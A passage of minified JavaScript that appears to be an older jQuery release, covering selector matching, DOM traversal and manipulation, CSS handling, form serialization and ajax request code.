selected=''></option></select>",t.querySelectorAll("[selected]").length||P.push("\\["+X+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),t.querySelectorAll(":checked").length||P.push(":checked")}),ct(function(t){t.innerHTML="<p test=''></p>",t.querySelectorAll("[test^='']").length&&P.push("[*^$]="+X+"*(?:\"\"|'')"),t.innerHTML="<input type='hidden'/>",t.querySelectorAll(":enabled").length||P.push(":enabled",":disabled")}),P=new RegExp(P.join("|")),h=function(t,e,i,n,s){if(!(n||s||P&&P.test(t))){var r,o,a=!0,l=N,h=e,u=9===e.nodeType&&t;if(1===e.nodeType&&"object"!==e.nodeName.toLowerCase()){for(r=c(t),(a=e.getAttribute("id"))?l=a.replace(T,"\\$&"):e.setAttribute("id",l),l="[id='"+l+"'] ",o=r.length;o--;)r[o]=l+r[o].join("");h=ot.test(t)&&e.parentNode||e,u=r.join(",")}if(u)try{return j.apply(i,B.call(h.querySelectorAll(u),0)),i}catch(t){}finally{a||e.removeAttribute("id")}}return D(t,e,i,n,s)},I&&(ct(function(t){M=I.call(t,"div");try{I.call(t,"[test!='']:sizzle"),O.push("!=",Z)}catch(t){}}),O=new RegExp(O.join("|")),w.matchesSelector=function(t,e){if(e=e.replace(E,"='$1']"),!(g(t)||O.test(e)||P&&P.test(e)))try{var i=I.call(t,e);if(i||M||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<w(e,null,null,[t]).length})),C.pseudos.nth=C.pseudos.eq,C.filters=r.prototype=C.pseudos,C.setFilters=new r,w.attr=vt.attr,vt.find=w,vt.expr=w.selectors,vt.expr[":"]=vt.expr.pseudos,vt.unique=w.uniqueSort,vt.text=w.getText,vt.isXMLDoc=w.isXML,vt.contains=w.contains}(m);var Mt=/Until$/,Dt=/^(?:parents|prev(?:Until|All))/,Tt=/^.[^:#\[\.,]*$/,Et=vt.expr.match.needsContext,Pt={children:!0,contents:!0,next:!0,prev:!0};vt.fn.extend({find:function(t){var e,i,n,s,r,o,a=this;if("string"!=typeof t)return vt(t).filter(function(){for(e=0,i=a.length;e<i;e++)if(vt.contains(a[e],this))return!0});for(o=this.pushStack("","find",t),e=0,i=this.length;e<i;e++)if(n=o.length,vt.find(t,this[e],o),0<e)for(s=n;s<o.length;s++)for(r=0;r<n;r++)if(o[r]===o[s]){o.splice(s--,1);break}return o},has:function(t){var e,i=vt(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(vt.contains(this,i[e]))return!0})},not:function(t){return this.pushStack(n(this,t,!1),"not",t)},filter:function(t){return this.pushStack(n(this,t,!0),"filter",t)},is:function(t){return!!t&&("string"==typeof t?Et.test(t)?0<=vt(t,this.context).index(this[0]):0<vt.filter(t,this).length:0<this.filter(t).length)},closest:function(t,e){for(var i,n=0,s=this.length,r=[],o=Et.test(t)||"string"!=typeof t?vt(t,e||this.context):0;n<s;n++)for(i=this[n];i&&i.ownerDocument&&i!==e&&11!==i.nodeType;){if(o?-1<o.index(i):vt.find.matchesSelector(i,t)){r.push(i);break}i=i.parentNode}return r=1<r.length?vt.unique(r):r,this.pushStack(r,"closest",t)},index:function(t){return t?"string"==typeof t?vt.inArray(this[0],vt(t)):vt.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(t,e){var i="string"==typeof t?vt(t,e):vt.makeArray(t&&t.nodeType?[t]:t),n=vt.merge(this.get(),i);return this.pushStack(s(i[0])||s(n[0])?n:vt.unique(n))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),vt.fn.andSelf=vt.fn.addBack,vt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return vt.dir(t,"parentNode")},parentsUntil:function(t,e,i){return vt.dir(t,"parentNode",i)},next:function(t){return e(t,"nextSibling")},prev:function(t){return e(t,"previousSibling")},nextAll:function(t){return vt.dir(t,"nextSibling")},prevAll:function(t){return vt.dir(t,"previousSibling")},nextUntil:function(t,e,i){return vt.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return vt.dir(t,"previousSibling",i)},siblings:function(t){return vt.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return vt.sibling(t.firstChild)},contents:function(t){return vt.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:vt.merge([],t.childNodes)}},function(n,s){vt.fn[n]=function(t,e){var i=vt.map(this,s,t);return Mt.test(n)||(e=t),e&&"string"==typeof e&&(i=vt.filter(e,i)),i=1<this.length&&!Pt[n]?vt.unique(i):i,1<this.length&&Dt.test(n)&&(i=i.reverse()),this.pushStack(i,n,F.call(arguments).join(","))}}),vt.extend({filter:function(t,e,i){return i&&(t=":not("+t+")"),1===e.length?vt.find.matchesSelector(e[0],t)?[e[0]]:[]:vt.find.matches(t,e)},dir:function(t,e,i){for(var n=[],s=t[e];s&&9!==s.nodeType&&(i===C||1!==s.nodeType||!vt(s).is(i));)1===s.nodeType&&n.push(s),s=s[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}});var Ot,It,At="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Nt=/ jQuery\d+="(?:null|\d+)"/g,Ht=/^\s+/,Lt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Rt=/<([\w:]+)/,zt=/<tbody/i,Ft=/<|&#?\w+;/,$t=/<(?:script|style|link)/i,jt=/<(?:script|object|embed|option|style)/i,Bt=new RegExp("<(?:"+At+")[\\s/>]","i"),Wt=/^(?:checkbox|radio)$/,Vt=/checked\s*(?:[^=]|=\s*.checked.)/i,qt=/\/(java|ecma)script/i,Ut=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Yt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Kt=v(A),Xt=Kt.appendChild(A.createElement("div"));Yt.optgroup=Yt.option,Yt.tbody=Yt.tfoot=Yt.colgroup=Yt.caption=Yt.thead,Yt.th=Yt.td,vt.support.htmlSerialize||(Yt._default=[1,"X<div>","</div>"]),vt.fn.extend({text:function(t){return vt.access(this,function(t){return t===C?vt.text(this):this.empty().append((this[0]&&this[0].ownerDocument||A).createTextNode(t))},null,t,arguments.length)},wrapAll:function(e){if(vt.isFunction(e))return this.each(function(t){vt(this).wrapAll(e.call(this,t))});if(this[0]){var t=vt(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(i){return vt.isFunction(i)?this.each(function(t){vt(this).wrapInner(i.call(this,t))}):this.each(function(){var t=vt(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=vt.isFunction(e);return this.each(function(t){vt(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){vt.nodeName(this,"body")||vt(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.appendChild(t)})},prepend:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.insertBefore(t,this.firstChild)})},before:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this)});if(arguments.length){var t=vt.clean(arguments);return this.pushStack(vt.merge(t,this),"before",this.selector)}},after:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this.nextSibling)});if(arguments.length){var t=vt.clean(arguments);return this.pushStack(vt.merge(this,t),"after",this.selector)}},remove:function(t,e){for(var i,n=0;null!=(i=this[n]);n++)t&&!vt.filter(t,[i]).length||(e||1!==i.nodeType||(vt.cleanData(i.getElementsByTagName("*")),vt.cleanData([i])),i.parentNode&&i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)for(1===t.nodeType&&vt.cleanData(t.getElementsByTagName("*"));t.firstChild;)t.removeChild(t.firstChild);return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return vt.clone(this,t,e)})},html:function(t){return vt.access(this,function(t){var e=this[0]||{},i=0,n=this.length;if(t===C)return 1===e.nodeType?e.innerHTML.replace(Nt,""):C;if("string"==typeof t&&!$t.test(t)&&(vt.support.htmlSerialize||!Bt.test(t))&&(vt.support.leadingWhitespace||!Ht.test(t))&&!Yt[(Rt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Lt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(vt.cleanData(e.getElementsByTagName("*")),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(n){return s(this[0])?this.length?this.pushStack(vt(vt.isFunction(n)?n():n),"replaceWith",n):this:vt.isFunction(n)?this.each(function(t){var e=vt(this),i=e.html();e.replaceWith(n.call(this,t,i))}):("string"!=typeof n&&(n=vt(n).detach()),this.each(function(){var t=this.nextSibling,e=this.parentNode;vt(this).remove(),t?vt(t).before(n):vt(e).append(n)}))},detach:function(t){return this.remove(t,!0)},domManip:function(i,n,s){var t,e,r,o,a,l,h=0,u=(i=[].concat.apply([],i))[0],c=[],d=this.length;if(!vt.support.checkClone&&1<d&&"string"==typeof u&&Vt.test(u))return this.each(function(){vt(this).domManip(i,n,s)});if(vt.isFunction(u))return this.each(function(t){var e=vt(this);i[0]=u.call(this,t,n?e.html():C),e.domManip(i,n,s)});if(this[0]){if(e=(r=(t=vt.buildFragment(i,this,c)).fragment).firstChild,1===r.childNodes.length&&(r=e),e)for(n=n&&vt.nodeName(e,"tr"),o=t.cacheable||d-1;h<d;h++)s.call(n&&vt.nodeName(this[h],"table")?(a=this[h],l="tbody",a.getElementsByTagName(l)[0]||a.appendChild(a.ownerDocument.createElement(l))):this[h],h===o?r:vt.clone(r,!0,!0));r=e=null,c.length&&vt.each(c,function(t,e){e.src?vt.ajax?vt.ajax({url:e.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):vt.error("no ajax"):vt.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ut,"")),e.parentNode&&e.parentNode.removeChild(e)})}return this}}),vt.buildFragment=function(t,e,i){var n,s,r,o=t[0];return e=(e=!(e=e||A).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof o&&o.length<512&&e===A&&"<"===o.charAt(0))||jt.test(o)||!vt.support.checkClone&&Vt.test(o)||!vt.support.html5Clone&&Bt.test(o)||(s=!0,r=(n=vt.fragments[o])!==C),n||(n=e.createDocumentFragment(),vt.clean(t,e,n,i),s&&(vt.fragments[o]=r&&n)),{fragment:n,cacheable:s}},vt.fragments={},vt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,l){vt.fn[a]=function(t){var e,i=0,n=[],s=vt(t),r=s.length,o=1===this.length&&this[0].parentNode;if((null==o||o&&11===o.nodeType&&1===o.childNodes.length)&&1===r)return s[l](this[0]),this;for(;i<r;i++)e=(0<i?this.clone(!0):this).get(),vt(s[i])[l](e),n=n.concat(e);return this.pushStack(n,a,s.selector)}}),vt.extend({clone:function(t,e,i){var n,s,r,o;if(vt.support.html5Clone||vt.isXMLDoc(t)||!Bt.test("<"+t.nodeName+">")?o=t.cloneNode(!0):(Xt.innerHTML=t.outerHTML,Xt.removeChild(o=Xt.firstChild)),!(vt.support.noCloneEvent&&vt.support.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||vt.isXMLDoc(t)))for(c(t,o),n=d(t),s=d(o),r=0;n[r];++r)s[r]&&c(n[r],s[r]);if(e&&(l(t,o),i))for(n=d(t),s=d(o),r=0;n[r];++r)l(n[r],s[r]);return n=s=null,o},clean:function(t,e,i,n){var s,r,o,a,l,h,u,c,d,p,f,g=e===A&&Kt,m=[];for(e&&void 0!==e.createDocumentFragment||(e=A),s=0;null!=(o=t[s]);s++)if("number"==typeof o&&(o+=""),o){if("string"==typeof o)if(Ft.test(o)){for(g=g||v(e),u=e.createElement("div"),g.appendChild(u),o=o.replace(Lt,"<$1></$2>"),a=(Rt.exec(o)||["",""])[1].toLowerCase(),h=(l=Yt[a]||Yt._default)[0],u.innerHTML=l[1]+o+l[2];h--;)u=u.lastChild;if(!vt.support.tbody)for(c=zt.test(o),r=(d="table"!==a||c?"<table>"!==l[1]||c?[]:u.childNodes:u.firstChild&&u.firstChild.childNodes).length-1;0<=r;--r)vt.nodeName(d[r],"tbody")&&!d[r].childNodes.length&&d[r].parentNode.removeChild(d[r]);!vt.support.leadingWhitespace&&Ht.test(o)&&u.insertBefore(e.createTextNode(Ht.exec(o)[0]),u.firstChild),o=u.childNodes,u.parentNode.removeChild(u)}else o=e.createTextNode(o);o.nodeType?m.push(o):vt.merge(m,o)}if(u&&(o=u=g=null),!vt.support.appendChecked)for(s=0;null!=(o=m[s]);s++)vt.nodeName(o,"input")?y(o):void 0!==o.getElementsByTagName&&vt.grep(o.getElementsByTagName("input"),y);if(i)for(p=function(t){if(!t.type||qt.test(t.type))return n?n.push(t.parentNode?t.parentNode.removeChild(t):t):i.appendChild(t)},s=0;null!=(o=m[s]);s++)vt.nodeName(o,"script")&&p(o)||(i.appendChild(o),void 0!==o.getElementsByTagName&&(f=vt.grep(vt.merge([],o.getElementsByTagName("script")),p),m.splice.apply(m,[s+1,0].concat(f)),s+=f.length));return m},cleanData:function(t,e){for(var i,n,s,r,o=0,a=vt.expando,l=vt.cache,h=vt.support.deleteExpando,u=vt.event.special;null!=(s=t[o]);o++)if((e||vt.acceptData(s))&&(i=(n=s[a])&&l[n])){if(i.events)for(r in i.events)u[r]?vt.event.remove(s,r):vt.removeEvent(s,r,i.handle);l[n]&&(delete l[n],h?delete s[a]:s.removeAttribute?s.removeAttribute(a):s[a]=null,vt.deletedIds.push(n))}}}),vt.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},It={},(Ot=vt.uaMatch(H.userAgent)).browser&&(It[Ot.browser]=!0,It.version=Ot.version),It.chrome?It.webkit=!0:It.webkit&&(It.safari=!0),vt.browser=It,vt.sub=function(){function i(t,e){return new i.fn.init(t,e)}vt.extend(!0,i,this),i.superclass=this,i.fn=i.prototype=this(),(i.fn.constructor=i).sub=this.sub,i.fn.init=function(t,e){return e&&e instanceof vt&&!(e instanceof i)&&(e=i(e)),vt.fn.init.call(this,t,e,n)},i.fn.init.prototype=i.fn;var n=i(A);return i};var Qt,Jt,Gt,Zt=/alpha\([^)]*\)/i,te=/opacity=([^)]*)/,ee=/^(top|right|bottom|left)$/,ie=/^(none|table(?!-c[ea]).+)/,ne=/^margin/,se=new RegExp("^("+V+")(.*)$","i"),re=new RegExp("^("+V+")(?!px)[a-z%]+$","i"),oe=new RegExp("^([-+])=("+V+")","i"),ae={},le={position:"absolute",visibility:"hidden",display:"block"},he={letterSpacing:0,fontWeight:400},ue=["Top","Right","Bottom","Left"],ce=["Webkit","O","Moz","ms"],de=vt.fn.toggle;vt.fn.extend({css:function(t,e){return vt.access(this,function(t,e,i){return i!==C?vt.style(t,e,i):vt.css(t,e)},t,e,1<arguments.length)},show:function(){return t(this,!0)},hide:function(){return t(this)},toggle:function(t,e){var i="boolean"==typeof t;return vt.isFunction(t)&&vt.isFunction(e)?de.apply(this,arguments):this.each(function(){(i?t:b(this))?vt(this).show():vt(this).hide()})}}),vt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Qt(t,"opacity");return""===i?"1":i}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:vt.support.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,r,o,a=vt.camelCase(e),l=t.style;if(e=vt.cssProps[a]||(vt.cssProps[a]=p(l,a)),o=vt.cssHooks[e]||vt.cssHooks[a],i===C)return o&&"get"in o&&(s=o.get(t,!1,n))!==C?s:l[e];if(!("string"===(r=typeof i)&&(s=oe.exec(i))&&(i=(s[1]+1)*s[2]+parseFloat(vt.css(t,e)),r="number"),null==i||"number"===r&&isNaN(i)||("number"!==r||vt.cssNumber[a]||(i+="px"),o&&"set"in o&&(i=o.set(t,i,n))===C)))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var s,r,o,a=vt.camelCase(e);return e=vt.cssProps[a]||(vt.cssProps[a]=p(t.style,a)),(o=vt.cssHooks[e]||vt.cssHooks[a])&&"get"in o&&(s=o.get(t,!0,n)),s===C&&(s=Qt(t,e)),"normal"===s&&e in he&&(s=he[e]),i||n!==C?(r=parseFloat(s),i||vt.isNumeric(r)?r||0:s):s},swap:function(t,e,i){var n,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];for(s in n=i.call(t),e)t.style[s]=r[s];return n}}),m.getComputedStyle?Qt=function(t,e){var i,n,s,r,o,a=t.style;try{o=m.getComputedStyle(t,null)}catch(t){}return o&&(""!==(i=o[e])||vt.contains(t.ownerDocument,t)||(i=vt.style(t,e)),re.test(i)&&ne.test(e)&&(n=a.width,s=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=i,i=o.width,a.width=n,a.minWidth=s,a.maxWidth=r)),i}:A.documentElement.currentStyle&&(Qt=function(t,e){var i,n,s=t.currentStyle&&t.currentStyle[e],r=t.style;return null==s&&r&&r[e]&&(s=r[e]),re.test(s)&&!ee.test(e)&&(i=r.left,(n=t.runtimeStyle&&t.runtimeStyle.left)&&(t.runtimeStyle.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=i,n&&(t.runtimeStyle.left=n)),""===s?"auto":s}),vt.each(["height","width"],function(t,n){vt.cssHooks[n]={get:function(t,e,i){if(e)return 0===t.offsetWidth&&ie.test(Qt(t,"display"))?vt.swap(t,le,function(){return r(t,n,i)}):r(t,n,i)},set:function(t,e,i){return o(0,e,i?f(t,n,i,vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing")):0)}}}),vt.support.opacity||(vt.cssHooks.opacity={get:function(t,e){return te.test((e&&t.currentStyle?t.currentStyle.filter:"0")||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,s=vt.isNumeric(e)?"alpha(opacity="+100*e+")":"",r=n&&n.filter||i.filter||"";(i.zoom=1)<=e&&""===vt.trim(r.replace(Zt,""))&&i.removeAttribute&&(i.removeAttribute("filter"),n&&!n.filter)||(i.filter=Zt.test(r)?r.replace(Zt,s):r+" "+s)}}),vt(function(){vt.support.reliableMarginRight||(vt.cssHooks.marginRight={get:function(t,e){return vt.swap(t,{display:"inline-block"},function(){if(e)return Qt(t,"marginRight")})}}),!vt.support.pixelPosition&&vt.fn.position&&vt.each(["top","left"],function(t,n){vt.cssHooks[n]={get:function(t,e){if(e){var i=Qt(t,n);return re.test(i)?vt(t).position()[n]+"px":i}}}})}),vt.expr&&vt.expr.filters&&(vt.expr.filters.hidden=function(t){return 0===t.offsetWidth&&0===t.offsetHeight||!vt.support.reliableHiddenOffsets&&"none"===(t.style&&t.style.display||Qt(t,"display"))},vt.expr.filters.visible=function(t){return!vt.expr.filters.hidden(t)}),vt.each({margin:"",padding:"",border:"Width"},function(s,r){vt.cssHooks[s+r]={expand:function(t){var e,i="string"==typeof t?t.split(" "):[t],n={};for(e=0;e<4;e++)n[s+ue[e]+r]=i[e]||i[e-2]||i[0];return n}},ne.test(s)||(vt.cssHooks[s+r].set=o)});var pe=/%20/g,fe=/\[\]$/,ge=/\r?\n/g,me=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,ve=/^(?:select|textarea)/i;vt.fn.extend({serialize:function(){return vt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?vt.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ve.test(this.nodeName)||me.test(this.type))}).map(function(t,i){var e=vt(this).val();return null==e?null:vt.isArray(e)?vt.map(e,function(t,e){return{name:i.name,value:t.replace(ge,"\r\n")}}):{name:i.name,value:e.replace(ge,"\r\n")}}).get()}}),vt.param=function(t,e){var i,n=[],s=function(t,e){e=vt.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(e===C&&(e=vt.ajaxSettings&&vt.ajaxSettings.traditional),vt.isArray(t)||t.jquery&&!vt.isPlainObject(t))vt.each(t,function(){s(this.name,this.value)});else for(i in t)g(i,t[i],e,s);return n.join("&").replace(pe,"+")};var ye,be,_e=/#.*$/,we=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,xe=/^(?:GET|HEAD)$/,ke=/^\/\//,Ce=/\?/,Se=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Me=/([?&])_=[^&]*/,De=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Te=vt.fn.load,Ee={},Pe={},Oe=["*/"]+["*"];try{be=N.href}catch(t){(be=A.createElement("a")).href="",be=be.href}ye=De.exec(be.toLowerCase())||[],vt.fn.load=function(t,e,i){if("string"!=typeof t&&Te)return Te.apply(this,arguments);if(!this.length)return this;var n,s,r,o=this,a=t.indexOf(" ");return 0<=a&&(n=t.slice(a,t.length),t=t.slice(0,a)),vt.isFunction(e)?(i=e,e=C):e&&"object"==typeof e&&(s="POST"),vt.ajax({url:t,type:s,dataType:"html",data:e,complete:function(t,e){i&&o.each(i,r||[t.responseText,e,t])}}).done(function(t){r=arguments,o.html(n?vt("<div>").append(t.replace(Se,"")).find(n):t)}),this},vt.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(t,e){vt.fn[e]=function(t){return this.on(e,t)}}),vt.each(["get","post"],function(t,s){vt[s]=function(t,e,i,n){return vt.isFunction(e)&&(n=n||i,i=e,e=C),vt.ajax({type:s,url:t,data:e,success:i,dataType:n})}}),vt.extend({getScript:function(t,e){return vt.get(t,C,e,"script")},getJSON:function(t,e,i){return vt.get(t,e,i,"json")},ajaxSetup:function(t,e){return e?x(t,vt.ajaxSettings):(e=t,t=vt.ajaxSettings),x(t,e),t},ajaxSettings:{url:be,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(ye[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Oe},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":m.String,"text html":!0,"text json":vt.parseJSON,"text xml":vt.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:w(Ee),ajaxTransport:w(Pe),ajax:function(t,e){function i(t,e,i,n){var s,r,o,a,l,h=e;2!==w&&(w=2,p&&clearTimeout(p),d=C,c=n||"",x.readyState=0<t?4:0,i&&(a=function(t,e,i){var n,s,r,o,a=t.contents,l=t.dataTypes,h=t.responseFields;for(s in h)s in i&&(e[h[s]]=i[s]);for(;"*"===l[0];)l.shift(),n===C&&(n=t.mimeType||e.getResponseHeader("content-type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)r=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){r=s;break}o||(o=s)}r=r||o}if(r)return r!==l[0]&&l.unshift(r),i[r]}(g,x,i)),200<=t&&t<300||304===t?(g.ifModified&&((l=x.getResponseHeader("Last-Modified"))&&(vt.lastModified[u]=l),(l=x.getResponseHeader("Etag"))&&(vt.etag[u]=l)),304===t?(h="notmodified",s=!0):(h=(s=function(t,e){var i,n,s,r,o=t.dataTypes.slice(),a=o[0],l={},h=0;if(t.dataFilter&&(e=t.dataFilter(e,t.dataType)),o[1])for(i in t.converters)l[i.toLowerCase()]=t.converters[i];for(;s=o[++h];)if("*"!==s){if("*"!==a&&a!==s){if(!(i=l[a+" "+s]||l["* "+s]))for(n in l)if((r=n.split(" "))[1]===s&&(i=l[a+" "+r[0]]||l["* "+r[0]])){!0===i?i=l[n]:!0!==l[n]&&(s=r[0],o.splice(h--,0,s));break}if(!0!==i)if(i&&t.throws)e=i(e);else try{e=i(e)}catch(t){return{state:"parsererror",error:i?t:"No conversion from "+a+" to "+s}}}a=s}return{state:"success",data:e}}(g,a)).state,r=s.data,s=!(o=s.error))):(o=h)&&!t||(h="error",t<0&&(t=0)),x.status=t,x.statusText=(e||h)+"",s?y.resolveWith(m,[r,h,x]):y.rejectWith(m,[x,h,o]),x.statusCode(_),_=C,f&&v.trigger("ajax"+(s?"Success":"Error"),[x,g,s?r:o]),b.fireWith(m,[x,h]),f&&(v.trigger("ajaxComplete",[x,g]),--vt.active||vt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=C),e=e||{};var u,c,n,d,p,s,f,r,g=vt.ajaxSetup({},e),m=g.context||g,v=m!==g&&(m.nodeType||m instanceof vt)?vt(m):vt.event,y=vt.Deferred(),b=vt.Callbacks("once memory"),_=g.statusCode||{},o={},a={},w=0,l="canceled",x={readyState:0,setRequestHeader:function(t,e){if(!w){var i=t.toLowerCase();t=a[i]=a[i]||t,o[t]=e}return this},getAllResponseHeaders:function(){return 2===w?c:null},getResponseHeader:function(t){var e;if(2===w){if(!n)for(n={};e=we.exec(c);)n[e[1].toLowerCase()]=e[2];e=n[t.toLowerCase()]}return e===C?null:e},overrideMimeType:function(t){return w||(g.mimeType=t),this},abort:function(t){return t=t||l,d&&d.abort(t),i(0,t),this}};if(y.promise(x),x.success=x.done,x.error=x.fail,x.complete=b.add,x.statusCode=function(t){var e;if(t)if(w<2)for(e in t)_[e]=[_[e],t[e]];else e=t[x.status],x.always(e);return this},g.url=((t||g.url)+"").replace(_e,"").replace(ke,ye[1]+"//"),g.dataTypes=vt.trim(g.dataType||"*").toLowerCase().split(U),null==g.crossDomain&&(s=De.exec(g.url.toLowerCase())||!1,g.crossDomain=s&&s.join(":")+(s[3]?"":"http:"===s[1]?80:443)!==ye.join(":")+(ye[3]?"":"http:"===ye[1]?80:443)),g.data&&g.processData&&"string"!=typeof g.data&&(g.data=vt.param(g.data,g.traditional)),S(Ee,g,e,x),2===w)return x;if(f=g.global,g.type=g.type.toUpperCase(),g.hasContent=!xe.test(g.type),f&&0==vt.active++&&vt.event.trigger("ajaxStart"),!g.hasContent&&(g.data&&(g.url+=(Ce.test(g.url)?"&":"?")+g.data,delete g.data),u=g.url,!1===g.cache)){var h=vt.now(),k=g.url.replace(Me,"$1_="+h);g.url=k+(k===g.url?(Ce.test(g.url)?"&":"?")+"_="+h:"")}for(r in(g.data&&g.hasContent&&!1!==g.contentType||e.contentType)&&x.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(u=u||g.url,vt.lastModified[u]&&x.setRequestHeader("If-Modified-Since",vt.lastModified[u]),vt.etag[u]&&x.setRequestHeader("If-None-Match",vt.etag[u])),x.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+Oe+"; q=0.01":""):g.accepts["*"]),g.headers)x.setRequestHeader(r,g.headers[r]);if(g.beforeSend&&(!1===g.beforeSend.call(m,x,g)||2===w))return x.abort();for(r in l="abort",{success:1,error:1,complete:1})x[r](g[r]);if(d=S(Pe,g,e,x)){x.readyState=1,f&&v.trigger("ajaxSend",[x,g]),g.async&&0<g.timeout&&(p=setTimeout(function(){x.abort("timeout")},g.timeout));try{w=1,d.send(o,i)}catch(t){if(!(w<2))throw t;i(-1,t)}}else i(-1,"No Transport");return x},active:0,lastModified:{},etag:{}});var Ie=[],Ae=/\?/,Ne=/(=)\?(?=&|$)|\?\?/,He=vt.now();vt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ie.pop()||vt.expando+"_"+He++;return this[t]=!0,t}}),vt.ajaxPrefilter("json jsonp",function(t,e,i){var n,s,r,o=t.data,a=t.url,l=!1!==t.jsonp,h=l&&Ne.test(a),u=l&&!h&&"string"==typeof o&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ne.test(o);if("jsonp"===t.dataTypes[0]||h||u)return n=t.jsonpCallback=vt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s=m[n],h?t.url=a.replace(Ne,"$1"+n):u?t.data=o.replace(Ne,"$1"+n):l&&(t.url+=(Ae.test(a)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return r||vt.error(n+" was not called"),r[0]},t.dataTypes[0]="json",m[n]=function(){r=arguments},i.always(function(){m[n]=s,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ie.push(n)),r&&vt.isFunction(s)&&s(r[0]),r=s=C}),"script"}),vt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, 